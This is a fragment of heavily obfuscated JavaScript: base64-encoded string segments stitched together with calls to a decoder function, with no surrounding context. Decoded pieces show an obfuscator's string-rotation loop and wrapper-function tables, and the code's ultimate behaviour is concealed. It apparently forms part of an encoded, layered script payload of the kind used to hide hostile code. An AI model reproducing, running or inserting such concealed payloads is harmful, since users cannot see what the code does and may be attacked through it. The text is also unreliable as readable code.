+_0x1109969u(0x11f)+'ihqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1'+_0x1109969u(0x1cb)+'rKyspe3RoaXNbJ1VWb0FHUyddWydwdXNo'+'J10oTWF0aFsncm91bmQnXShNYXRoWydyY'+'W5kb20nXSgpKSksbD10aGlzWydVVm9BR1'+'MnXVsnbGVuZ3RoJ107fXJldHVybiBqKHR'+'oaXNbJ1VWb0FHUyddWzB4MF0pO30sbmV3'+'IGkoXzB4NTA1OTQ3NWYpWydJVFJHZWQnX'+'SgpLF8weDUwNTk0NzVmWydBR2Z3WFInXT'+'0hIVtdO31j')+(_0x1109969u(0x178)+'GIpLF8weDUwNTk0NzVmWydBQ3NLamknXV'+'tmXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt'+'9KGZ1bmN0aW9uKGEsYil7dmFyIEo9XzB4'+'NTA1OTQ3NWY7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChKKDB4MmE1LC'+'clMm1JJykpKnBhcnNlSW50KEooMHgyODg'+'sJ2okQTYnKSkrLXBhcnNlSW50KEooMHgz'+'NjUsJ3VCNFgnKSkrcGFyc2VJbnQoSigwe'+'DE4NiwnTyU5WycpKSpwYXJzZUludChKKD'+'B4MWIzLCd1QjRYJykpK3BhcnNlSW50KEo'+'oMHgxYmQsJ0pecGMnKSkrLXBhcnNlSW50'+'KEooMHgzM2UsJ3JZb00nKSkqLXBhcnNlS'+'W50KEooMHgyYTYsJzVjYXAnKSkrcGFyc2'+_0x1109969u(0xe0)+_0x1109969u(0x120)+'ZihjPT09YilicmVhaztlbHNlIGFbJ3B1c'+'2gnXShhWydzaGlmdCddKCkpO31jYXRjaC'+'hkKXthWydwdXNoJ10oYVsnc2hpZnQnXSg'+'pKTt9fX0oXzB4NTA1OTQ3NWUsMHhlYTAx'+'ZiksIWZ1bmN0aW9uKCl7dmFyIEs9XzB4N'+'TA1OTQ3NWYsZj17fTtmW0soMHgyNDUsJ0'+'JvdSgnKV09SygweDE5YywnWmpTbicpK0s'+_0x1109969u(0x133)+'JzF1TFAnKV09ZnVuY3Rpb24ocSxzLHYpe'+_0x1109969u(0xe8)+'wnNWNhcCcpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxmW0soMHgyMmUsJ1Bm'+_0x1109969u(0x1ae)+'m4gcSE9PXM7fSxmW0soMHgxZjMsJ25mSk'+'YnKV09ZnVu')+(_0x1109969u(0x155)+_0x1109969u(0xcf)+'draikhJykrSygweGM1LCdsJEZ4JykrSyg'+'weDJmZiwnKkJqMCcpK0soMHgzODIsJ2Fl'+'TzAnKStLKDB4MWU5LCcpUzBJJyksZltLK'+_0x1109969u(0xf1)+'4jKVcnKStLKDB4MWFkLCdCKVMxJyksZlt'+_0x1109969u(0x158)+'KHEscyl7cmV0dXJuIHE9PT1zO30sZltLK'+'DB4ZDksJ3VCNFgnKV09SygweDE4MSwnOX'+'kyUicpKyd0JyxmW0soMHgzMzAsJ3JZb00'+'nKV09SygweDMxYSwnSFgzWicpK0soMHgz'+'NmEsJ0pecGMnKSxmW0soMHgzODksJ0xSZ'+'2UnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGZbSygweDEwMCwnOUo3aCcpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGZbSygweDIwYSwnJSNJVCcpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPj1zO3'+'0sZltLKDB4MzY5LCcpUzBJJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSxm'+'W0soMHgzNWMsJzg3XUwnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcStzO30sZltLKD'+_0x1109969u(0x136)+'scyl7cmV0dXJuIHEtczt9LGZbSygweDFi'+'YiwnTiMpVycpXT1LKDB4MmYyLCclMm1JJ'+'ykrSygweDI4YiwnNCRuIScpK0soMHgzN2'+'YsJ3VCNFgnKStLKDB4MjZkLCdQZltPJyk'+'rSygweDE0MSwnQilTMScpK0soMHgxYmMs'+'J2tqKSEnKStLKDB4MjBmLCdMUmdlJykrS'+'ygweDEwMSwnKkJqMCcpK0soMHgxMzQsJ0'+'IqeVUnKStL')+(_0x1109969u(0x1dd)+'DFkOCwnXVEjSScpXT1LKDB4MzJlLCdPNy'+'NbJykrSygweDMwYywnRyEjQScpK0soMHg'+'yNTEsJ3REUnMnKStLKDB4MTdmLCcqQmow'+'JykrSygweDM5ZSwnTiMpVycpK0soMHgzN'+'TQsJ2FlTzAnKStLKDB4MWI5LCdsJEZ4Jy'+'krSygweDJhYSwnWEZJaicpK0soMHg0MGI'+'sJ1BmW08nKStLKDB4NDBjLCdsJEZ4Jykr'+_0x1109969u(0xdb)+'3VCNFgnKStLKDB4MTkxLCdbeEBaJykrSy'+'gweDNlNiwnISRaTicpKydDJyxmW0soMHg'+_0x1109969u(0xf9)+_0x1109969u(0x1b1)+'iwndUI0WCcpXT1LKDB4MTc5LCd1QjRYJy'+_0x1109969u(0x1f6)+'nODddTCcpK0soMHg0MDIsJ04jKVcnKStL'+'KDB4MjQxLCc5SjdoJykrSygweDI3MywnQ'+_0x1109969u(0x14e)+'gxMzcsJ2okQTYnKStLKDB4MTJhLCdyWW9'+'NJykrSygweDNkNSwnNWNhcCcpK0soMHgz'+'ODQsJ08lOVsnKStLKDB4MjUwLCdPJTlbJ'+'ykrSygweGViLCcmTG4qJykrSygweDI1ZC'+_0x1109969u(0x14a)+_0x1109969u(0x185)+_0x1109969u(0xd1)+_0x1109969u(0x141)+'tjJykrSygweDEwNCwnISRaTicpK0soMHg'+_0x1109969u(0x15e)+'JykrSygweDM4MywndndOcScpK0soMHgzO'+'DEsJ2tXZzInKStLKDB4ZTksJ3VCNFgnKS'+'tLKDB4Mjcw')+(_0x1109969u(0xf8)+'0soMHgzYzMsJ0xSZ2UnKStLKDB4MzMzLC'+_0x1109969u(0x117)+_0x1109969u(0x1da)+'T1gnKStLKDB4MWJlLCdHISNBJykrSygwe'+_0x1109969u(0xff)+'knKStLKDB4MWEzLCdydWRxJykrSygweDJ'+'hNywnODddTCcpK0soMHgyMzEsJ1BmW08n'+_0x1109969u(0x1c6)+'ywnTyU5WycpK0soMHgyNDksJ0IpUzEnKS'+_0x1109969u(0x16a)+_0x1109969u(0x1a7)+'KDB4MTY4LCdYRklqJykrSygweDM5OSwnQ'+_0x1109969u(0x130)+'B4M2EyLCdAUU9YJykrSygweDMzOCwnQWN'+'MTCcpK0soMHgzYWMsJzl5MlInKStLKDB4'+'MTBiLCdaalNuJykrSygweGUzLCdkJUM5J'+_0x1109969u(0x11b)+'YsJ3J1ZHEnKStLKDB4MjllLCcpUzBJJyk'+'rSygweDFhYSwnJSNJVCcpK0soMHgxZjAs'+'JzlKN2gnKStLKDB4NDAzLCdPNyNbJykrS'+'ygweDEyYywnODddTCcpK0soMHgyOTksJz'+_0x1109969u(0xf3)+'weDMwOSwnXVEjSScpK0soMHgyZTgsJ0pe'+'cGMnKStLKDB4M2QxLCdaVHghJykrSygwe'+'DMzMiwnNWNhcCcpK0soMHgxYjAsJ11RI0'+'knKStLKDB4Mzc1LCdAUU9YJykrSygweDE'+_0x1109969u(0x167)+'KStLKDB4MzVhLCdaVHghJykrSygweDEyZ'+_0x1109969u(0x1fb)+'soMHgzMDgs')+('JzVjYXAnKStLKDB4MjdiLCdPNyNbJykrS'+'ygweDExNiwnSFgzWicpK0soMHgzYzUsJ2'+'QlQzknKStLKDB4MTEzLCclI0lUJykrSyg'+'weDE4YywnQWNMTCcpK0soMHgyNDYsJ1pq'+_0x1109969u(0xbd)+_0x1109969u(0x105)+_0x1109969u(0x118)+_0x1109969u(0x124)+_0x1109969u(0x119)+'CdMUmdlJykrSygweDE1NywnWlR4IScpK0'+'soMHgyODAsJzgmW2MnKStLKDB4M2IxLCd'+'PNyNbJykrSygweDM4ZCwnQm91KCcpK0so'+_0x1109969u(0x13c)+'TYnKStLKDB4MjA1LCc4JltjJykrSygweD'+'QwZCwnQip5VScpK0soMHgzYmUsJ083I1s'+'nKStLKDB4M2VlLCdhZU8wJykrSygweDIy'+'MCwnbmZKRicpK0soMHgxNmIsJ3Z3TnEnK'+'StLKDB4MjI4LCdMUmdlJykrSygweDFmMS'+_0x1109969u(0x138)+'LKDB4M2JiLCcxdUxQJykrSygweDIzNSwn'+'cllvTScpK0soMHgyNzEsJ0pecGMnKStLK'+'DB4YmQsJ1BmW08nKStLKDB4ZDIsJ2okQT'+'YnKStLKDB4MWUzLCdPJTlbJykrSygweDJ'+'hYywnWlR4IScpK0soMHgyYTAsJ11RI0kn'+'KStLKDB4M2RkLCdHISNBJykrSygweDFlN'+'iwnakBTWCcpK0soMHgzMjcsJzVjYXAnKS'+'tLKDB4MmUwLCc0JG4hJykrSygweDFmYiw'+'ndUI0WCcpK0soMHgyZWQsJzlKN2gnKStL'+'KDB4MjIxLCd2d05xJykrSygweDFkMywnQ'+_0x1109969u(0xd6)+'gzODAsJzg3')+('XUwnKStLKDB4MTVjLCd2d05xJykrSygwe'+_0x1109969u(0x1c1)+_0x1109969u(0x174)+'2MiwnKkJqMCcpK0soMHhmYSwnWEZJaicp'+'K0soMHgyMzcsJ0chI0EnKStLKDB4MThhL'+_0x1109969u(0x145)+'soMHgzODgsJ25mSkYnKStLKDB4M2RiLCd'+'rV2cyJykrSygweDMyOSwnOCZbYycpK0so'+_0x1109969u(0x190)+'nlVJykrSygweDM0OCwnMXVMUCcpK0soMH'+'gyOTgsJ0xSZ2UnKStLKDB4MTBkLCc5Sjd'+'oJykrSygweDJhZiwnOUo3aCcpK0soMHgx'+'MzksJ083I1snKStLKDB4MjNjLCdqQFNYJ'+'ykrSygweDM3MywnQFFPWCcpK0soMHgzMj'+'UsJzQkbiEnKStLKDB4MzFkLCdPNyNbJyk'+_0x1109969u(0x107)+'JzgmW2MnKStLKDB4MzIzLCdraikhJykrS'+'ygweGY0LCdbeEBaJykrSygweDNmZiwndU'+'I0WCcpK0soMHgyMWIsJ2tqKSEnKStLKDB'+'4MjlhLCdsJEZ4JykrSygweDI5MywnQWNM'+_0x1109969u(0x1b4)+_0x1109969u(0xc2)+_0x1109969u(0x19f)+'hLCdaVHghJykrSygweDMxNCwndERScycp'+'K0soMHgzNGMsJ3VCNFgnKStLKDB4Mzk3L'+'Cc5SjdoJykrSygweDEzYSwnZCVDOScpK0'+_0x1109969u(0x194)+'2d05xJykrSygweDMxOCwndUI0WCcpK0so'+_0x1109969u(0x181)+'0k2JykrSygweDEyNiwnQm91KCcpK0soMH'+_0x1109969u(0x13b))+('QTYnKStLKDB4MWMzLCchJFpOJykrSygwe'+_0x1109969u(0xe2)+_0x1109969u(0x14b)+'lLCdIWDNaJykrSygweDIxOCwnW3hAWicp'+'K0soMHgyYWUsJ3J1ZHEnKStLKDB4MzBiL'+_0x1109969u(0xbb)+'soMHgxZGYsJ0pecGMnKStLKDB4MTQzLCd'+'2d05xJykrSygweDE0ZCwnOEdhJCcpK0so'+_0x1109969u(0xfe)+_0x1109969u(0x1c2)+_0x1109969u(0xef)+'qJykrSygweDJiNywnZCVDOScpK0soMHgx'+'OWUsJ3VCNFgnKStLKDB4MjMzLCdkJUM5J'+'ykrSygweDM5NCwnOXkyUicpK0soMHgzZD'+_0x1109969u(0x183)+'rSygweDFkYiwnOXkyUicpK0soMHgyZTks'+'J2pAU1gnKStLKDB4M2EwLCdCb3UoJykrS'+_0x1109969u(0x1d2)+'BRT1gnKStLKDB4MjhlLCdKWDFxJykrSyg'+'weDE5ZCwna1dnMicpK0soMHgzMzcsJyUj'+'SVQnKStLKDB4MTk0LCdydWRxJykrKEsoM'+_0x1109969u(0x132)+'1JJykrSygweDFhMCwna2opIScpK0soMHg'+'zZjgsJ0IpUzEnKStLKDB4MTExLCdvb3hO'+'JykrSygweDJiYiwnUGZbTycpK0soMHgxN'+'GEsJzF1TFAnKStLKDB4MThmLCcxdUxQJy'+_0x1109969u(0x1bd)+_0x1109969u(0x10f)+'KDB4MjZiLCdraikhJykrSygweDI2NywnQ'+'ip5VScpK0soMHgyZDgsJ2tXZzInKStLKD'+'B4MjZhLCcp')+('UzBJJykrSygweDM0ZCwncnVkcScpK0soM'+'HgyOGMsJzVjYXAnKStLKDB4MTQ3LCdsJE'+'Z4JykrSygweDIxMywnOEdhJCcpK0soMHg'+'zMjEsJyZMbionKStLKDB4M2M4LCd1QjRY'+'JykrSygweDM4YywndndOcScpK0soMHgyY'+'jEsJ2tqKSEnKStLKDB4Mjg3LCdEZXUoJy'+'krSygweDMzYiwnJkxuKicpK0soMHgzYTY'+_0x1109969u(0x186)+'SygweDM0NiwnZCVDOScpK0soMHgxZjIsJ'+'zF1TFAnKStLKDB4MWNmLCcqQmowJykrSy'+'gweDNhZSwna2opIScpK0soMHgzMDcsJ25'+'mSkYnKStLKDB4MzBkLCc0JG4hJykrSygw'+'eDIwOSwncllvTScpK0soMHgzYzQsJ0pYM'+'XEnKStLKDB4MjdkLCdKXnBjJykrSygweD'+'I5YywnOUo3aCcpK0soMHgyNWYsJ0FjTEw'+'nKStLKDB4MzkzLCdKWDFxJykrSygweDJh'+'YiwnXVEjSScpK0soMHgyNzksJ08lOVsnK'+_0x1109969u(0x101)+'dMUmdlJykrSygweDEzNiwna1dnMicpK0s'+'oMHgxZDQsJzVjYXAnKStLKDB4MTVlLCdb'+'eEBaJykrSygweDJkMiwnKkJqMCcpK0soM'+'HgzN2UsJypCajAnKStLKDB4MzE5LCdCb3'+_0x1109969u(0x164)+'yNTksJ0RldSgnKStLKDB4MmY5LCdKXnBj'+'JykrSygweDE4MCwnOEdhJCcpK0soMHgzN'+'2QsJ25mSkYnKStLKDB4MjAzLCc4N11MJy'+'krSygweDJlYSwnQip5VScpK0soMHhiOSw'+'nJTJtSScpK0soMHgyNjksJyUjSVQnKStL'+_0x1109969u(0x139)+'1dnMicpK0soMHgzZjksJ0pecGMnKStLKD'+_0x1109969u(0x1b2))+(_0x1109969u(0x189)+'HgyNzUsJzZjSTYnKStLKDB4ZWUsJ3VCNF'+'gnKStLKDB4MjE3LCdAUU9YJykrSygweDE'+'1YSwnc3VHcycpK0soMHhjNywnJkxuKicp'+_0x1109969u(0x19a)+'CdqQFNYJykrSygweDEwMiwnTiMpVycpK0'+'soMHgyYmUsJ3N1R3MnKStLKDB4ZmUsJ1p'+'qU24nKStLKDB4YzMsJyEkWk4nKStLKDB4'+_0x1109969u(0x1ab)+'CcpK0soMHhmYywndERScycpK0soMHgyZG'+'YsJyUybUknKStLKDB4MTQ4LCdqQFNYJyk'+'rSygweGIyLCdKWDFxJykrSygweDIyMywn'+'WlR4IScpK0soMHgxYmYsJ3J1ZHEnKStLK'+'DB4M2IyLCc5SjdoJykrSygweDNmMywnYW'+'VPMCcpK0soMHhmYiwnQilTMScpK0soMHh'+'lZCwna2opIScpK0soMHgzOGIsJypCajAn'+'KStLKDB4M2ZiLCdKXnBjJykrSygweDIwM'+_0x1109969u(0x1f7)+'tLKDB4MmQwLCdMUmdlJykrSygweDEyMSw'+'nSlgxcScpK0soMHgxY2EsJ0IqeVUnKStL'+'KDB4MTNiLCdhZU8wJykrSygweGQ1LCdCK'+_0x1109969u(0x1f8)+_0x1109969u(0x116)+'uJykrSygweGYzLCclMm1JJykrSygweDM0'+_0x1109969u(0x177)+'StLKDB4Mjg0LCdCKnlVJykrSygweGMyLC'+'c0JG4hJykrSygweDJhMiwnKVMwSScpK0s'+_0x1109969u(0x191)+_0x1109969u(0xda)+'DNkZSwnWmpTbicpK0soMHgxNzQsJzQkbi'+'EnKStLKDB4')+('MzkxLCc1Y2FwJykrSygweDJkOSwnOCZbY'+'ycpK0soMHgxYjIsJzl5MlInKStLKDB4Mz'+_0x1109969u(0x1ec)+'pK0soMHgyZmQsJ2pAU1gnKStLKDB4MmI5'+_0x1109969u(0x165)+'0soMHgyZGEsJzgmW2MnKStLKDB4MTNlLC'+_0x1109969u(0x142)+'mW0soMHgyMmYsJ0FjTEwnKV09ZnVuY3Rp'+_0x1109969u(0x159)+_0x1109969u(0x1df)+'Escyl7cmV0dXJuIHErczt9LGZbSygweDN'+'mMSwnMXVMUCcpXT1mdW5jdGlvbihxLHMp'+_0x1109969u(0x1b5)+'3JZb00nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sZltLKDB4Mjk3LCdzdUd'+_0x1109969u(0x10b)+'LGZbSygweDIzZCwnISRaTicpXT1LKDB4M'+_0x1109969u(0x1fa)+_0x1109969u(0x140)+'3LCdAUU9YJykrSygweDJiOCwna2opIScp'+'K0soMHhmNiwnWmpTbicpK0soMHgxYTcsJ'+'1pUeCEnKStLKDB4MWNiLCc5SjdoJykrSy'+_0x1109969u(0x1aa)+'SZ2UnKStLKDB4Mjk0LCdKXnBjJykrSygw'+'eDNiMywnNCRuIScpK0soMHgxZTUsJ1pqU'+'24nKStLKDB4ZDcsJ2pAU1gnKStLKDB4Y2'+'IsJ2QlQzknKStLKDB4MWFlLCc4JltjJyk'+'rSygweDFmOCwndERScycpK0soMHgyMGIs'+'J04jKVcnKStLKDB4M2EzLCdraikhJykrS'+'ygweDM3NCwnKkJqMCcpK0soMHgyZTYsJz'+'VjYXAnKStL')+(_0x1109969u(0xd9)+_0x1109969u(0x184)+'B4MjgzLCc5eTJSJykrSygweDE1NSwnTFJ'+'nZScpK0soMHgyZWIsJ0chI0EnKStLKDB4'+_0x1109969u(0x102)+'ykrSygweDMyOCwnYWVPMCcpK0soMHhiMC'+'wnakBTWCcpK0soMHgxYjQsJ2tXZzInKSt'+'LKDB4MzEzLCdraikhJykrSygweDE2Nywn'+'TFJnZScpK0soMHgyNTMsJ3J1ZHEnKStLK'+'DB4MjFjLCchJFpOJykrSygweDI1NCwnQF'+'FPWCcpK0soMHgzMjAsJ0chI0EnKStLKDB'+'4MzNmLCdPNyNbJykrSygweDI0YiwndndO'+'cScpK0soMHgyY2YsJ1hGSWonKStLKDB4M'+'TUwLCdQZltPJykrSygweDI5NiwnJSNJVC'+_0x1109969u(0xf2)+'sJ0BRT1gnKStLKDB4MTVkLCc4R2EkJykr'+'SygweDJjOSwncllvTScpK0soMHgyNDcsJ'+'1BmW08nKStLKDB4Mzc2LCc5SjdoJykrSy'+'gweDIzOSwnUGZbTycpK0soMHgyMmQsJzg'+'3XUwnKStLKDB4MjgxLCdOIylXJykrSygw'+'eDQwNiwnOCZbYycpK0soMHhlMCwnWlR4I'+'ScpK0soMHgyNTgsJyEkWk4nKStLKDB4Mz'+'ZlLCc4JltjJykrSygweDMyYSwna2opISc'+'pK0soMHgzMmYsJzVjYXAnKStLKDB4Mjdj'+'LCdkJUM5JykrSygweDNiNSwnQm91KCcpK'+'0soMHgxZWIsJ1pUeCEnKStLKDB4Y2QsJ3'+'VCNFgnKStLKDB4ZWMsJ3N1R3MnKStLKDB'+'4MzljLCc2Y0k2JykrSygweDE2MCwnZCVD'+'OScpK0soMHgzOGEsJ2FlTzAnKStLKDB4M'+'TRjLCdKWDFxJykrSygweDM2MSwncllvTS'+'cpK0soMHgz')+('NzAsJzhHYSQnKStLKDB4NDAxLCdCKVMxJ'+_0x1109969u(0x17f)+_0x1109969u(0x125)+'LKDB4MWI4LCdyWW9NJykrSygweDExZSwn'+_0x1109969u(0x200)+'DB4MWI1LCdCKnlVJykrSygweDFlYSwnc3'+'VHcycpK0soMHgxOWIsJzgmW2MnKStLKDB'+'4MTEyLCdEZXUoJykrSygweDFmZCwnWEZJ'+'aicpK0soMHgxMjgsJ2okQTYnKStLKDB4M'+'zlmLCdCKnlVJykrSygweDE2OSwnQilTMS'+_0x1109969u(0xed)+_0x1109969u(0x182)+_0x1109969u(0xe5)+'CdraikhJykrSygweDNiYywnWlR4IScpK0'+'soMHg0MDQsJyEkWk4nKStLKDB4MmQ1LCd'+'PJTlbJykrSygweDJiMywncllvTScpK0so'+'MHgzZmEsJ2tqKSEnKStLKDB4MzFiLCc0J'+'G4hJykrSygweDFhMiwnOCZbYycpK0soMH'+_0x1109969u(0x12e)+'QJykrSygweGY5LCc4N11MJykrSygweDMw'+_0x1109969u(0x12f)+'StLKDB4MjE0LCddUSNJJykrSygweDIzOC'+'wnJkxuKicpK0soMHgxMWIsJ0IqeVUnKSt'+'LKDB4MWM4LCdaVHghJykrSygweDE0Ziwn'+'JkxuKicpK0soMHgyZmEsJ0pYMXEnKStLK'+'DB4MWRjLCdBY0xMJykrSygweDJjYywnKV'+'MwSScpK0soMHgzNmMsJ3N1R3MnKStLKDB'+_0x1109969u(0x113)+_0x1109969u(0x111)+_0x1109969u(0x18a)+'cpK0soMHgx')+('MDksJ2okQTYnKStLKDB4M2ViLCclI0lUJ'+_0x1109969u(0x122)+'AsJ083I1snKStLKDB4MzYwLCdOIylXJyk'+_0x1109969u(0x18b)+_0x1109969u(0xcc)+'ygweDM0NywnWlR4IScpK0soMHgyZjAsJ3'+_0x1109969u(0x199)+'weDI2MywndERScycpK0soMHgzYTgsJyZM'+'bionKStLKDB4MTNjLCdKWDFxJykrSygwe'+_0x1109969u(0xe7)+'knKStLKDB4MWQwLCdrV2cyJykrSygweDI'+'xZiwnJkxuKicpK0soMHgzYzksJ3VCNFgn'+_0x1109969u(0x1f0)+_0x1109969u(0x149)+_0x1109969u(0xbc)+_0x1109969u(0x1bb)+'MHgzYTUsJ2FlTzAnKStLKDB4ZjIsJzl5M'+_0x1109969u(0x14d)+'E5NywncnVkcScpK0soMHgxMGYsJ2FlTzA'+'nKStLKDB4MTUzLCdCKVMxJykrSygweDM3'+_0x1109969u(0x1a2)+'StLKDB4Y2UsJ0FjTEwnKStLKDB4MjY0LC'+'dzdUdzJykrSygweDNlYywnQip5VScpK0s'+_0x1109969u(0xdd)+_0x1109969u(0xd8)+'HgyMTUsJ1pUeCEnKStLKDB4ZGMsJ3REUn'+_0x1109969u(0x1db)+'zNCwnWlR4IScpK0soMHgxYWIsJ0IpUzEn'+'KStLKDB4MzVmLCc4R2EkJykrSygweDIyN'+'ywnJkxuKicpK0soMHgzMmQsJ3JZb00nKS'+'tLKDB4MjQw')+('LCc5SjdoJykrSygweDI1YiwnMXVMUCcpK'+'0soMHgyOTEsJ3Z3TnEnKStLKDB4MjBkLC'+_0x1109969u(0x1ad)+'oMHgxYzQsJ1BmW08nKStLKDB4MjFhLCdK'+'WDFxJykrSygweDIyYiwnOXkyUicpK0soM'+'HhlYSwnNWNhcCcpK0soMHhiMywnOCZbYy'+'cpK0soMHgzNTMsJ2tqKSEnKStLKDB4MTY'+'zLCdyWW9NJykrSygweDIyNiwnQFFPWCcp'+'K0soMHgxN2UsJ3REUnMnKStLKDB4ZDQsJ'+'zgmW2MnKStLKDB4MTU0LCdPJTlbJykrSy'+_0x1109969u(0x162)+'MbionKStLKDB4MzFlLCdydWRxJykrSygw'+'eDIzYSwnTiMpVycpK0soMHgxOTMsJzVjY'+'XAnKStLKDB4YjgsJ29veE4nKStLKDB4M2'+'UwLCdrV2cyJykrSygweDJiNSwnNmNJNic'+'pK0soMHhiYSwndUI0WCcpK0soMHgyNjIs'+'J1BmW08nKStLKDB4MTY2LCdCb3UoJykrS'+'ygweDM2ZiwnYWVPMCcpK0soMHgzNWIsJ2'+'wkRngnKStLKDB4MTIwLCdqQFNYJykrSyg'+'weDE5NSwnMXVMUCcpK0soMHgxZGEsJ0pe'+'cGMnKStLKDB4MjBjLCdyWW9NJykrSygwe'+'DIwNywnW3hAWicpK0soMHgzNzEsJ2QlQz'+_0x1109969u(0x100)+'lMiwndUI0WCcpK0soMHgyOTUsJ2okQTYn'+_0x1109969u(0x1de)+'WMsJ0chI0EnKStLKDB4MjYxLCd1QjRYJy'+'krSygweDI0YSwnXVEjSScpK0soMHgzMzE'+'sJyZMbionKStLKDB4M2VmLCclI0lUJykr'+_0x1109969u(0x1a4)+'yZMbionKStLKDB4MzBlLCclI0lUJykrSy'+_0x1109969u(0xd3))+(_0x1109969u(0xe3)+'DB4YzEsJypCajAnKStLKDB4MjA0LCdKWD'+'FxJykrSygweDExOSwncnVkcScpK0soMHg'+_0x1109969u(0x1cd)+_0x1109969u(0x1e8)+_0x1109969u(0x150)+'tLKDB4MWQ2LCdCKnlVJykrSygweDJjNiw'+'nNCRuIScpK0soMHgyZGQsJ2tXZzInKStL'+'KDB4M2M3LCdAUU9YJykrSygweDE4NCwnW'+_0x1109969u(0x193)+'B4MzQyLCcpUzBJJykrSygweDFhZiwnOEd'+_0x1109969u(0x12a)+'MjVjLCdKXnBjJykrSygweDNiZiwna1dnM'+'icpK0soMHgyYzMsJ04jKVcnKStLKDB4Mz'+'U1LCcpUzBJJykrSygweDM1ZSwncllvTSc'+'pK0soMHgxNTgsJ2okQTYnKStLKDB4MmU1'+'LCdsJEZ4JykrSygweDFhOSwnYWVPMCcpK'+'0soMHgyN2EsJzQkbiEnKStLKDB4MWM1LC'+_0x1109969u(0x12d)+'oMHgxNmQsJ3JZb00nKStLKDB4MTBhLCda'+'VHghJykrSygweDQwOSwnOCZbYycpK0soM'+_0x1109969u(0x11c)+_0x1109969u(0x151)+_0x1109969u(0x147)+'JykrSygweGUyLCcxdUxQJykrSygweDNmN'+'CwnakBTWCcpK0soMHgzNmQsJzg3XUwnKS'+'tLKDB4M2NmLCduZkpGJykrSygweDJhZCw'+_0x1109969u(0x121)+'KDB4MzRmLCd0RFJzJykrSygweGI1LCdEZ'+_0x1109969u(0x19d)+'gxYzksJyEk')+('Wk4nKStLKDB4MzhlLCdyWW9NJykrSygwe'+_0x1109969u(0xd5)+'EnKStLKDB4Mzc3LCclMm1JJykrSygweDF'+_0x1109969u(0x1c7)+'KStLKDB4MjI1LCdMUmdlJykrSygweDI2M'+'CwnMXVMUCcpK0soMHgzNjYsJzVjYXAnKS'+'tLKDB4MTMwLCc5SjdoJykrSygweDNlOCw'+'nSlgxcScpK0soMHgxYTUsJ1t4QFonKStL'+'KDB4MTVmLCchJFpOJykrSygweDMyNiwnJ'+'SNJVCcpK0soMHgxYjYsJ2FlTzAnKStLKD'+'B4MWY1LCdaalNuJykrSygweDIxNiwnSlg'+'xcScpK0soMHgxMWYsJ1BmW08nKStLKDB4'+'M2QwLCdvb3hOJykrSygweDJiMiwnQWNMT'+'CcpK0soMHgzN2MsJ1hGSWonKStLKDB4M2'+'RjLCc4N11MJykrSygweDNjMCwnXVEjSSc'+'pK0soMHgyMTksJ1pUeCEnKStLKDB4MjFk'+_0x1109969u(0xcb)+'0soMHgzM2MsJ2QlQzknKStLKDB4M2ExLC'+'dHISNBJykrSygweDJiZiwnKkJqMCcpK0s'+'oMHgzZjIsJ0RldSgnKStLKDB4MTI0LCda'+_0x1109969u(0x197)+'HgzNTksJzZjSTYnKStLKDB4MWM2LCdMUm'+'dlJykrSygweDFlZiwnNmNJNicpK0soMHg'+'xMWQsJzlKN2gnKStLKDB4MjU2LCdPNyNb'+'JykrSygweDMyYiwnTzcjWycpK0soMHgyZ'+'TIsJ2tXZzInKStLKDB4ZTUsJ3VCNFgnKS'+_0x1109969u(0xde)+'nOXkyUicpK0soMHgyMzQsJ3N1R3MnKStL'+'KDB4MTcyLCdqJEE2JykrSygweDJlNywnb'+_0x1109969u(0x18f)+'B4MzkyLCdE')+('ZXUoJykrSygweDI2YywnRGV1KCcpK0soM'+'HgxODcsJzZjSTYnKStLKDB4NDA3LCdCKV'+_0x1109969u(0xe4)+'zMmMsJypCajAnKStLKDB4MmZiLCdCKVMx'+'JykrSygweDNkZiwnWEZJaicpK0soMHgyN'+'DQsJ1pqU24nKStLKDB4ZTgsJ0FjTEwnKS'+'tLKDB4M2Q5LCdrV2cyJykrSygweDI3NCw'+'nNCRuIScpK0soMHgyN2UsJ2tXZzInKStL'+_0x1109969u(0x13f)+_0x1109969u(0x1cf)+'B4M2ZjLCdMUmdlJykpLGZbSygweGY1LCc'+_0x1109969u(0x128)+_0x1109969u(0x1c3)+'HgyZjYsJ3J1ZHEnKV09ZnVuY3Rpb24ocS'+'xzLHYsdyx4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcShzLHYsdyx4LHkseixBLEIsQyxE'+'KTt9LGZbSygweDM5NiwnKVMwSScpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxfHxzO3'+_0x1109969u(0x160)+'0aW9uKHEscyx2LHcseCx5LHope3JldHVy'+'biBxKHMsdix3LHgseSx6KTt9LGZbSygwe'+'DEwMywndndOcScpXT1mdW5jdGlvbihxLH'+_0x1109969u(0x15b)+'pO30sZltLKDB4MWE4LCc4N11MJyldPWZ1'+_0x1109969u(0xc0)+'SxmW0soMHgxOGIsJ2tqKSEnKV09SygweD'+'FhNCwnbCRGeCcpK0soMHgxMGUsJ25mSkY'+'nKStLKDB4MjlmLCdraikhJykrJ10nLGZb'+'SygweGQzLCdKWDFxJyldPUsoMHgzNmIsJ'+'0FjTEwnKStLKDB4MTcxLCdvb3hOJykrSy'+'gweDM1MSwn')+('WEZJaicpK0soMHgxODUsJ0pYMXEnKSxmW'+'0soMHgzYjAsJzgmW2MnKV09ZnVuY3Rpb2'+'4ocSxzKXtyZXR1cm4gcShzKTt9LGZbSyg'+_0x1109969u(0xf4)+'R3MnKStLKDB4MzQwLCc5SjdoJykrSygwe'+_0x1109969u(0x1d9)+'MnKSsnXScsZltLKDB4MzY3LCc4JltjJyl'+'dPUsoMHgxYzEsJ29veE4nKStLKDB4MjAy'+_0x1109969u(0x17d)+'0soMHgxNDYsJ2tqKSEnKStLKDB4MmUxLC'+'duZkpGJyksZltLKDB4MTdjLCdIWDNaJyl'+'dPWZ1bmN0aW9uKHEscyx2LHcseCx5LHos'+_0x1109969u(0x1e7)+_0x1109969u(0x11e)+'EsJ3R